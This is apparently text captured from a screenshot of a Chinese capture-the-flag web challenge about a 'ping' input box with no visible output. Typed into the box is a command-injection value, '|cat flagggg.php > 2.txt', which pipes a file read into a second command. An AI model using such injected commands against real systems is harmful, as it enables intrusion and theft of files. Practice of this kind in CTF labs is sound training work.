 G2mτυ Ⅱ
再ping一下吧
47.98.234.232:28032
ON
[神奇的输入框]
|cat flagggg.php > 2.txt
查询
hint：这是一个不会有任何回显的输入框
但是可以执行一些命令
如何找到flag在哪个文件并且读到他呢?